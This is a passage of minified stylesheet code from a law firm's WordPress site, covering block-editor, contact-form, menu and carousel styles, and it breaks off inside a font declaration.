.blocks-gallery-item:nth-of-type(7n){margin-right:0}.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 16px)}.wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 16px)}.wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 16px)}.wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 16px)}.wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid}.wp-block-media-text{grid-template-rows:auto;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8% 0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap:not(:focus)::after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:0 0}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns{display:flex}.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:calc(100% / 2)}.wp-block-text-columns.columns-3 .wp-block-column{width:calc(100% / 3)}.wp-block-text-columns.columns-4 .wp-block-column{width:calc(100% / 4)}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}
div.wpcf7{margin:0;padding:0}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid red}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label:before,span.wpcf7-list-item-label:after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//rwklaw.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 input[type=file]{cursor:pointer}div.wpcf7 input[type=file]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}
@charset 'UTF-8'; #twoformrob a{color:#5d5d5d !important;text-decoration:uderline !important;font-size:13px !important;font-family:'PT Sans',sans-serif}#twoformrob input.wpcf7-form-control.wpcf7-submit{color:#fff;background:#b62725;width:100%;float:left;position:relative;padding:0 !important;font-weight:400;font-size:16px;line-height:42px;margin:0 !important;border:0;padding:0;width:125px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'PT Sans',sans-serif;font-weight:300;border-radius:0;text-transform:capitalize;text-align:center;box-sizing:border-box;border:1px solid #d15a54}#twoformrob input.wpcf7-form-control.wpcf7-submit:hover{background-color:#233d74;border-color:#233d74}.altwcftwo{max-width:400px !important;padding-top:9%}.cfrobtwo{max-width:725px !important}#twoformrob input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{border:none;color:#5d5d5d;width:100%;padding:8px 5px;background:#f7f7f7;font-size:14px;line-height:normal;height:46px;max-height:46px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'PT Sans',sans-serif;font-weight:300;border:1px solid #cbcbcb;border-radius:2px}#twoformrob textarea.wpcf7-form-control.wpcf7-textarea{height:136px;max-height:136px;width:100%;line-height:30px;border:none;color:#5d5d5d;width:100%;padding:8px 5px;background:#f7f7f7;border-radius:2px;font-size:14px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'PT Sans',sans-serif;font-weight:300;border:1px solid #cbcbcb}ul.nice-menu.nice-menu-down.nice-menu-main-menu.nice-menus-processed.sf-js-enabled{width:auto;text-align:center;display:inline-block;vertical-align:top;background:0 0;border:none;background:0 0;height:auto;float:none}ul.nice-menu.nice-menu-down.nice-menu-main-menu.nice-menus-processed.sf-js-enabled li{color:#fff;float:left;background:0 0;border:none;width:auto;margin:0;padding-left:0}ul.sub-menu li{background:0 0 !important;width:100% !important;border:none !important}a.piwik_link:after{content:url(http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/iconafter.PNG);padding:0 0 0 10px}.essb_links.essb_template_tiny-retina{margin:-.4em 3px !important}.suk1 a:after{content:'>';padding:0 0 0 80px}li#menu-item-29 a:after{content:none;padding:0 15px}li#menu-item-32 a:after{content:none;padding:0 15px}li#menu-item-35 a:after{content:none;padding:0 15px}.suk22 a:after{content:'>';padding:0 0 0 99px !important}.suk2 a:after{content:'>';padding:0 0 0 33px}li#menu-item-41 a:after{padding:0 80px}li#menu-item-56 a:after{content:none;padding:0 15px}li#menu-item-59 a:after{content:none;padding:0 15px}li#menu-item-62 a:after{content:none;padding:0 15px}li#menu-item-65 a:after{content:none;padding:0 15px}li#menu-item-44 a:after{content:none;padding:0 15px}li#menu-item-47 a:after{content:none;padding:0 15px}li#menu-item-50 a:after{content:none;padding:0 15px}li#menu-item-53 a:after{content:none;padding:0 15px}.suk3 a:after{content:'>';padding:0 0 0 82px}li#menu-item-71 a:after{content:none;padding:0 15px}li#menu-item-74 a:after{content:none;padding:0 15px}li#menu-item-77 a:after{content:none;padding:0 15px}li#menu-item-80 a:after{content:none;padding:0 15px}li#menu-item-83 a:after{content:none;padding:0 15px}.suk4 a:after{content:'>';padding:0 0 0 88px}li#menu-item-89 a:after{content:none;padding:0 15px}li#menu-item-92 a:after{content:none;padding:0 15px}li#menu-item-96 a:after{content:none;padding:0 15px}li#menu-item-99 a:after{content:none;padding:0 15px}li#menu-item-102 a:after{content:none;padding:0 15px}li#menu-item-105 a:after{content:none;padding:0 15px}li#menu-item-111 a:after{content:none;padding:0 15px}li#menu-item-114 a:after{content:none;padding:0 15px}li#menu-item-117 a:after{content:none;padding:0 15px}li#menu-item-120 a:after{content:none;padding:0 15px}li#menu-item-123 a:after{content:none;padding:0 15px}.suk5 a:after{content:'>';padding:0 0 0 79px}li#menu-item-130 a:after{content:none;padding:0 15px}li#menu-item-133 a:after{content:none;padding:0 15px}li#menu-item-136 a:after{content:none;padding:0 15px}li#menu-item-139 a:after{content:none;padding:0 15px}li#menu-item-142 a:after{content:none;padding:0 15px}li#menu-item-145 a:after{content:none;padding:0 15px}li#menu-item-149 a:after{content:none;padding:0 15px}.suk6 a:after{content:'>';padding:0 0 0 35px}li#menu-item-155 a:after{content:none;padding:0 15px}li#menu-item-158 a:after{content:none;padding:0 15px}li#menu-item-161 a:after{content:none;padding:0 15px}.suk7 a:after{content:'>';padding:0 0 0 59px}li#menu-item-167 a:after{content:none;padding:0 15px}li#menu-item-170 a:after{content:none;padding:0 15px}li#menu-item-173 a:after{content:none;padding:0 15px}li#menu-item-176 a:after{content:none;padding:0 15px}li#menu-item-179 a:after{content:none;padding:0 15px}li#menu-item-182 a:after{content:none;padding:0 15px}li#menu-item-185 a:after{content:none;padding:0 15px}li#menu-item-188 a:after{content:none;padding:0 15px}li#menu-item-191 a:after{content:none;padding:0 15px}li#menu-item-194 a:after{content:none;padding:0 15px}li#menu-item-197 a:after{content:none;padding:0 15px}li#menu-item-200 a:after{content:none;padding:0 15px}.suk8 a:after{content:'>';padding:0 0 0 59px}li#menu-item-206 a:after{content:none;padding:0 15px}li#menu-item-209 a:after{content:none;padding:0 15px}li#menu-item-212 a:after{content:none;padding:0 15px}li#menu-item-215 a:after{content:none;padding:0 15px}li#menu-item-218 a:after{content:none;padding:0 15px}li#menu-item-233 a:after{content:none;padding:0 15px}li#menu-item-236 a:after{content:none;padding:0 15px}li#menu-item-239 a:after{content:none;padding:0 15px}li#menu-item-242 a:after{content:none;padding:0 15px}li#menu-item-245 a:after{content:none;padding:0 15px}li#menu-item-248 a:after{content:none;padding:0 15px}li#menu-item-251 a:after{content:none;padding:0 15px}li#menu-item-254 a:after{content:none;padding:0 15px}.suk9 a:after{content:'>';padding:0 0 0 38px}li#menu-item-224 a:after{content:none;padding:0 15px}li#menu-item-228 a:after{content:none;padding:0 15px}li#menu-item-230 a:after{content:none;padding:0 15px}.suk10 a:after{content:'>';padding:0 0 0 69px}li#menu-item-278 a:after{content:none;padding:0 15px}li#menu-item-492 a:after{content:none;padding:0 15px}li#menu-item-546 a:after{content:none;padding:0 15px}li#menu-item-570 a:after{content:none;padding:0 15px}li#menu-item-582 a:after{content:none;padding:0 15px}ul.sub-menu li a{width:100%;padding:0 15px;margin:0;text-transform:capitalize;border-bottom:1px solid #3c6a89;background-color:#185881;text-align:left;color:#fff;text-decoration:none}ul.sub-menu li a:hover{background-color:rgba(9,51,90,.9) !important}ul.sub-menu li a:hover:before{border-left:0 solid transparent !important;border-right:0 solid transparent !important;border-bottom:0 solid #022444 !important}ul.nice-menu.nice-menu-down.nice-menu-main-menu.nice-menus-processed.sf-js-enabled a:hover{background-color:#0a3055;position:relative}.activelinki{background-color:rgba(9,51,90,.9)}ul.nice-menu.nice-menu-down.nice-menu-main-menu.nice-menus-processed.sf-js-enabled a:hover:before{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:4px solid #022444;position:absolute;content:"";bottom:0;left:0;right:0;margin:auto}.carousel-fade{.carousel-inner{.item{transition-property:opacity}.item,.active.left,.active.right{opacity:0}.active,.next.left,.prev.right{opacity:1}.next,.prev,.active.left,.active.right{left:0;transform:translate3d(0,0,0)}}.carousel-control{z-index:2}}div#q1{padding:0 15px;margin-bottom:15px;float:left;display:block;font-size:12px;width:100%;box-sizing:border-box;font-family:'Roboto',sans-serif}input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{border:none;color:#474747;width:100%;padding:0 5px;background:#fff;font-size:16px;line-height:normal;height:40px;max-height:40px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'Roboto',sans-serif;font-weight:300;border:1px solid #fff;border-radius:6px;padding:8px 5px}input.wpcf7-form-control.wpcf7-text{border:none;color:#474747;width:100%;padding:0 5px;background:#fff;font-size:16px;line-height:normal;height:40px;max-height:40px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'Roboto',sans-serif;font-weight:300;border:1px solid #fff;border-radius:6px;padding:8px 5px}textarea.wpcf7-form-control.wpcf7-textarea{height:80px;max-height:80px;width:100%;line-height:30px;border:none;color:#474747;width:100%;padding:8px 5px;background:#fff;border-radius:6px;font-size:16px;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'Roboto',sans-serif;font-weight:300;border:1px solid #fff}input.wpcf7-form-control.wpcf7-submit{color:#fff;background:#8d1812 url(http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/submit-bg.png) no-repeat 90% center;width:100%;float:left;position:relative;padding:0;font-size:24px;line-height:80px;margin:0 !important;border:0;width:100%;box-sizing:border-box;-webkit-appearance:none;border-radius:none;font-family:'Roboto',sans-serif;font-weight:400;border-radius:0 0 6px 6px;position:absolute;bottom:0;left:0;text-transform:uppercase;text-align:left;padding:0 0 0 30px !important;box-sizing:border-box}input.wpcf7-form-control.wpcf7-submit:hover{background-color:#233d74;cursor:pointer}.full_width_space a{color:#fff;padding-left:15px;font-size:13px;text-decoration:none}.full_width_space a:hover{text-decoration:underline;color:#fff}div#edit-basic p{margin:0}input#edit-keys{width:100%;border:1px solid #5d5d5d;box-sizing:border-box;color:#5d5d5d;padding:5px;margin-bottom:5px}input#edit-submit{background:#8d1812;color:#fff;display:inline-block;font-size:14px;padding:6px 10px;text-align:left;text-decoration:none;vertical-align:top;border-radius:3px;border:none;text-transform:uppercase;-webkit-appearance:none}input#edit-submit:hover{background:#233d74}.field-content-blog img{float:right;margin:10px;float:right}.item-list{float:right;background:#fff;border:1px solid #e4e4e4;height:45px}a.prev.page-numbers{border-left:none;font-weight:700;color:#d1281f !important}a.next.page-numbers{font-weight:700;color:#d1281f !important}a.page-numbers:hover{background:#e4e4e4;text-decoration:none !important}a.page-numbers{margin:0;display:block;float:left;font-size:17px !important;height:43px;padding-top:5px;padding-bottom:5px;color:#5d5d5d !IMPORTANT;padding-left:15px;border-left:1px solid #e4e4e4;padding-right:15px}span.page-numbers.current{margin:0;display:block;float:left;font-size:17px;height:43px;padding-top:5px;padding-bottom:5px;color:#5d5d5d;padding-left:15px;border-left:1px solid #e4e4e4;padding-right:14px;background:#e4e4e4}span.page-numbers.dots{margin:0;display:block;float:left;font-size:17px !important;height:43px;padding-top:5px;padding-bottom:5px;color:#5d5d5d !IMPORTANT;padding-left:10px;background:#e4e4e4;border-left:1px solid #e4e4e4;padding-right:10px}ul#widget-collapsarch-2-top{list-style:none}li.collapsing.archives.expand{list-style:none;color:#fff;margin-top:2px}span.collapsing.archives.collapse:hover{cursor:pointer}span.collapsing.archives.expand:hover{cursor:pointer}span.collapsing.archives.expand a{color:#fff;text-decoration:none;font-size:16px}span.collapsing.archives.collapse a{color:#fff;text-decoration:none;font-size:16px}li.collapsing.archives.item a:hover{text-decoration:underline}li.collapsing.archives.item a{color:#0e498c !important;font-size:14px !important;font-weight:400;text-decoration:none;line-height:20px;font-size:16px !important}li.collapsing.archives.item{padding:0;margin:0;border:none;padding-bottom:6px;padding-top:5px;border-bottom:1px dotted #0e498c}span.collapsing.archives.expand{background:#8d1812;border:1px solid #8d1812;padding:8px 3px;border-radius:0;overflow:hidden;display:block}span.collapsing.archives.collapse{background:#8d1812;border:1px solid #8d1812;padding:8px 3px;border-radius:0;overflow:hidden;display:block}ul#widget-collapsarch-2-top li ul li ul{border:1px solid #233d74;border-top:none;padding:8px 5px;height:auto !important;border-radius:0;margin-bottom:0 !important}ul{padding:0}.field-item.even-bloggg img{margin:10px;margin-bottom:30px;float:right}#autocomplete{border:1px solid;overflow:hidden;position:absolute;z-index:100}#autocomplete ul{list-style:none;list-style-image:none;margin:0;padding:0}#autocomplete li{background:#fff;color:#000;cursor:default;white-space:pre;zoom:1}html.js input.form-autocomplete{background-image:url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/throbber-inactive.png);background-position:100% center;background-repeat:no-repeat}html.js input.throbbing{background-image:url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/throbber-active.gif);background-position:100% center}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;height:1em}html.js fieldset.collapsed .fieldset-wrapper{display:none}fieldset.collapsible{position:relative}fieldset.collapsible .fieldset-legend{display:block}.form-textarea-wrapper textarea{display:block;margin:0;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.resizable-textarea .grippie{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;height:9px;overflow:hidden}body.drag{cursor:move}.draggable a.tabledrag-handle{cursor:move;float:left;height:1.7em;margin-left:-1em;overflow:hidden;text-decoration:none}a.tabledrag-handle:hover{text-decoration:none}a.tabledrag-handle .handle{background:url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/draggable.png) no-repeat 6px 9px;height:13px;margin:-.4em .5em;padding:.42em .5em;width:13px}a.tabledrag-handle-hover .handle{background-position:6px -11px}div.indentation{float:left;height:1.7em;margin:-.4em .2em -.4em -.4em;padding:.42em 0 .42em .6em;width:20px}div.tree-child{background:url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/tree.png) no-repeat 11px center}div.tree-child-last{background:url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/tree-bottom.png) no-repeat 11px center}div.tree-child-horizontal{background:url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/tree.png) no-repeat -11px center}.tabledrag-toggle-weight-wrapper{text-align:right}table.sticky-header{background-color:#fff;margin-top:0}.progress .bar{background-color:#fff;border:1px solid}.progress .filled{background-color:#000;height:1.5em;width:5px}.progress .percentage{float:right}.ajax-progress{display:inline-block}.ajax-progress .throbber{background:transparent url(//rwklaw.com/wp-content/themes/rwklaw/../../misc/throbber-active.gif) no-repeat 0px center;float:left;height:15px;margin:2px;width:15px}.ajax-progress .message{padding-left:20px}tr .ajax-progress .throbber{margin:0 2px}.ajax-progress-bar{width:16em}.container-inline div,.container-inline label{display:inline}.container-inline .fieldset-wrapper{display:block}.nowrap{white-space:nowrap}html.js .js-hide{display:none}.element-hidden{display:none}.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html .clearfix{height:1%}*:first-child+html .clearfix{min-height:1%}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.media__iframe,.slick__capture,.slick__slide picture{border:0 none;display:block;max-width:100%}.media--switch--player .media__iframe{background:rgba(0,0,0,.8);max-width:100%;opacity:0;visibility:hidden}.slide__overlay .media--switch--player{height:0;padding-bottom:56.25%}.slide__overlay .media--switch--player .media__iframe,.slide__overlay .media--switch--player .slick__image,.slide__overlay .media--switch--player picture{border:0 none;display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.slide__overlay .media--switch--player picture .slide__image{height:auto;position:relative}.slick--ratio--file .media--player,.slick--ratio--field-collection .slide__media{height:0;padding-bottom:56.25%}.slick--ratio--file .media--player picture,.slick--ratio--file .media--player .media__iframe,.slick--ratio--file .media--player .slick__image,.slick--ratio--field-collection .slide__media picture,.slick--ratio--field-collection .slide__media .media__iframe,.slick--ratio--field-collection .slide__media .slick__image{border:0 none;display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.slick--ratio--file .media--player picture .slide__image,.slick--ratio--field-collection .slide__media picture .slide__image{height:auto;position:relative}.slick--ratio--43.slick--ratio--field-collection .slide__media,.slick--ratio--43.slick--ratio--file .media--player{padding-bottom:75%}.slick--ratio-overlay.slick--ratio--field-collection .slide__media{height:auto;padding-bottom:0}.slick--ratio-overlay.slick--ratio--field-collection .slide__media picture,.slick--ratio-overlay.slick--ratio--field-collection .slide__media .media__iframe,.slick--ratio-overlay.slick--ratio--field-collection .slide__media .slick__image{height:auto;position:relative}.slick--ratio-overlay.slick--ratio--43 .slide__overlay .media--switch{padding-bottom:75%}.media--switch .media__iframe,.media-icon{-webkit-transition:visibility 0s linear .5s,opacity .5s linear;transition:visibility 0s linear .5s,opacity .5s linear}.media-icon{cursor:pointer;display:block;opacity:0;position:absolute;visibility:hidden;z-index:9}.media-icon--play,.media-icon--close,.media-icon--spinner{height:80px;left:50%;margin:-40px 0 0 -40px;top:50%;width:80px}.media-icon--close:before,.media-icon--close:after,.media-icon--play:before{content:'';display:block;position:absolute;pointer-events:none}.media-icon--close:before,.media-icon--close:after{background:#fff;border-radius:4px;height:8px;left:50%;margin:-4px 0 0 -40px;top:50%;width:80px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.media-icon--close:after{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.media-icon--close:hover:before,.media-icon--close:hover:after{background-color:#ff6d2c}.is-playing .media-icon--close{visibility:hidden}.media-icon--play{border:8px solid #fff;border-radius:50%}.media-icon--play:before{border:16px solid transparent;border-left:24px solid #fff;left:50%;line-height:60px;margin:-16px 0 0 -6px;top:50%}.media-icon--play:hover{border-color:#ff6d2c}.media-icon--play:hover:before{border-left-color:#ff6d2c}.is-playing:hover .media-icon{-webkit-transition-delay:0s;transition-delay:0s}.media--switch .slick__image,.media-icon--play,.is-playing .media__iframe,.is-playing:hover .media-icon--close{opacity:1;visibility:visible}.is-playing .media__iframe,.slick--ratio .is-playing .media__iframe{z-index:3}.is-playing.media--switch+.slide__pattern,.is-playing.media--switch .slick__image,.is-playing .media-icon--play,.is-playing:hover .media-icon--play,.slick--ratio .is-playing .slick__image{opacity:0;visibility:hidden;z-index:-1}.is-playing .slide__pattern{display:none}.no-js .media--switch .slick__image,.no-js .media--switch .media-icon{opacity:0;visibility:hidden}.no-js .media--switch .media__iframe{opacity:1;visibility:visible}img.adaptive-image{max-width:100%}.search-form{margin-bottom:1em}.search-form input{margin-top:0;margin-bottom:0}.search-results{list-style:none}.search-results p{margin-top:0}.search-results .title{font-size:1.2em}.search-results li{margin-bottom:1em}.search-results .search-snippet-info{padding-left:1em}.search-results .search-info{font-size:.85em}.search-advanced .criterion{float:left;margin-right:2em}.search-advanced .action{float:left;clear:left}.slick-loading .slick-list{background:#fff url(//rwklaw.com/wp-content/themes/rwklaw/./ajax-loader.gif) center center no-repeat}@font-face{font-family:'slick';font-weight:400;font-style:normal;src:url(//rwklaw.com/wp-content/themes/rwklaw/./fonts/slick.eot);src:url(//rwklaw.com/wp-content/themes/rwklaw/./fonts/slick.eot?#iefix) 